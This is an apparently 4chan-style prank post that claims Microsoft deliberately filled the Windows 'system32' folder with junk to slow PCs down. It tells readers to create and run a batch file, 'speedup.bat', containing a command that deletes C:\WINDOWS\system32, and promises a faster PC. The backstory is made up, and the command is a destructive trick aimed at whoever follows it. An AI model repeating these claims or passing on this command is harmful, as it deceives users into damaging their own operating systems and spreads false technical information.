 Okay newfags, listen up.

When Microsoft was first getting started, they knew they wouldn't make enough money just from the profits of their operating system. Everybody knows people pirate Windows. So they had to get creative. A guy named Chris Liddel came up with the idea to put a folder called "system32" in the windows folder that literally slows down your machine--on purpose. "system32" holds 32 GIGABYTES of deleted files, internet history, uninstalled programs, and other worthless crap that intentionally clogs up your machine. Why did they do it? Because Microsoft owns several PC "cleaning" tools, like TuneUp Utilites, Norton Antivirus, etc. More money for them. /b/ isn't cool with that, however. Here's how to outsmart those assholes once and for all:

Open Notepad
Type the following text:
@echo off
del C:\\WINDOWS\system32
Save as "speedup.bat" (select "all files" instead of "text document"
Double-click the .bat file

Reboot, and your PC is twice as fast. (You didn't hear it from us.)